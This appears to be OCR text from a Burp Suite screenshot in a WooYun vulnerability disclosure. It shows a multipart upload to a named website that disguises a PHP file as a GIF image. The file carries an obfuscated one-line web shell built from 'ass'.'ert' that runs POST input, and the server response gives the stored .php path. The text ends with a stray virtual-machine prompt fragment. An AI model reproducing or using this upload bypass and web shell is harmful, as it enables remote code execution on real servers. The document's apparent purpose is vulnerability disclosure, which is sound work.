 Burp Suite Free Edition v1.6.30
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://wx.zldccd.net ?
Request
Raw Params Headers Hex
Pragma: no-cache
Cache-Control: no-cache
-----------------------------8542349862141589632208109​3062
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------85423498621415896322081093062
Content-Disposition: form-data; name="name"
conn.php
-----------------------------85423498621415896322081093062
Content-Disposition: form-data; name="type"
image/jpeg
-----------------------------85423498621415896322081093062
Content-Disposition: form-data; name="lastModifiedDate"
Sat Feb 18 2012 14:52:50 GMT+0800 (CST)
-----------------------------85423498621415896322081093062
Content-Disposition: form-data; name="size"
5695
-----------------------------85423498621415896322081093062
Content-Disposition: form-data; name="file";
filename="conn.php"
Content-Type: image/jpeg
GIF89a
<?php $k="ass"."ert"; $k(${"_PO"."ST"} [sy]);?>
-----------------------------85423498621415896322081093062--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 13 Feb 2016 07:41:52 GMT
Content-Length: 71
{"status":1,"data":"/FileUpload/ZL/UserHead/201602131541530578527.p
hp"}
www.wooyun.org
拟机中移出或按 Ctrl+Alt。